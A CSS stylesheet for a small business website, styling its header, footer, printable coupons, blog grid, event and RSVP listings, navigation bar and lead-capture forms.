footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.13333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 0px solid #3b3b3b; min-width: 11.11111rem; font-weight: 500; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #575757; }

footer.page-footer .footer-copyright span { display: block; line-height: 2; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #575757; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.66667rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: rgba(255, 255, 255, 0.4); }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.11111rem; line-height: 3.5; }
  footer.page-footer .footer-links ul li a { font-size: 0.94444rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.11111rem; content: "|"; color: rgba(255, 255, 255, 0.4); }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0 0 0.55556rem 0; text-align: center; z-index: 10; }

@media screen and (min-width: 40em) { header.page-header { padding: 0 0 0.55556rem 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0 0.55556rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.88889rem 0; }
  .content .content-text { padding: 0 2.22222rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #252525; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 4.44444rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 4.44444rem 0; }
  .home-page.content .content-text { padding: 0 2.22222rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #472329; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.11111rem 0.83333rem 1.11111rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.77778rem; font-weight: 700; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; color: #fff; font-size: 2.66667rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 3.33333rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #8c4451; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #8c4451; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #8c4451; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #8c4451; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #777777; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #777777; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "PT Serif"; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #8c4451; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "PT Serif"; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #8c4451; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #251215; background: #6a333d; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #472329; }

.paged-results a.page-notselected:hover { color: #fff; background: #6a333d; border: 1px solid #251215; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #343338; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 9; background: #343338; display: block; border-bottom: 1px solid #A9A9A9; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #343338; float: right; }

@media screen and (min-width: 64em) { .top-bar ul.menu { max-width: 53.88889rem; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu { max-width: 62.77778rem; } }

.top-bar ul.menu li { background: #343338; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { padding: 0.72222rem 0; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #bebebe; text-align: center; text-decoration: none; line-height: 1.9; -webkit-transition: all 0.3s; transition: all 0.3s; }

.top-bar ul.menu li a:hover { background: #4d4b53; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar ul.menu-top li.active > a { color: #fff; background-color: #2A2A2C; }

@media screen and (min-width: 64em) { .top-bar ul.menu-top li.active > a { color: #fff; background-color: #2A2A2C; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; padding: 0.72222rem 1rem; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li a:hover::before, .top-bar ul.menu-top > li:hover + li a::before, .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid #505050; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #8c4451; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #8c4451; background-color: #8c4451; }

form { padding: 0 1.11111rem; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { position: relative; margin: -1.11111rem -1.66667rem 2.22222rem -1.66667rem; padding: 1.66667rem 0 1.66667rem 0; color: #fff; font-family: "PT Serif"; font-size: 1.11111rem; font-weight: 700; text-align: center; background-color: #6F3541; line-height: 1.7; }

.form-container .lead-head:after { position: absolute; content: url("/images/form-shape.png"); bottom: -40px; left: 0; right: 0; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 1.66667rem 0 1.66667rem 0; font-size: 1.11111rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { padding: 1.66667rem 0 1.66667rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

form :-ms-input-placeholder { color: #000; opacity: 1; }

form select[data-selected=""] { color: #000; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.66667rem; color: #e1e1e1; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.94444rem; font-weight: 900; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.55556rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: rgba(0, 0, 0, 0.2); color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: bold; color: #fff; font-size: 1.11111rem; border: 1px solid rgba(255, 255, 255, 0.7); text-transform: none; border-radius: 0; -webkit-transition: 0.3s; transition: 0.3s; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #773a45; color: #fefefe; }

form input[type="submit"].buttons:hover { background-color: rgba(0, 0, 0, 0.4); }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 1.11111rem 1.11111rem; max-width: 22.22222rem; border: 1px solid #c0a289; }

.myce-callout .heading { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #d2bcaa; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; min-width: 0; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #8c4451; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #6a333d; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #6a333d; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.button { min-width: 15.55556rem; border: 1px solid rgba(255, 255, 255, 0.7); background-color: #8c4451; border-radius: 0; color: #fff; font-weight: 600; font-size: 1rem; }

.button i { padding-left: 0.55556rem; }

.button.secondary { border: 1px solid rgba(203, 203, 203, 0.7); background-color: #f0f0f0; color: #8c4451; }

.button.secondary:hover { background-color: #d7d7d7; color: #8c4451; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
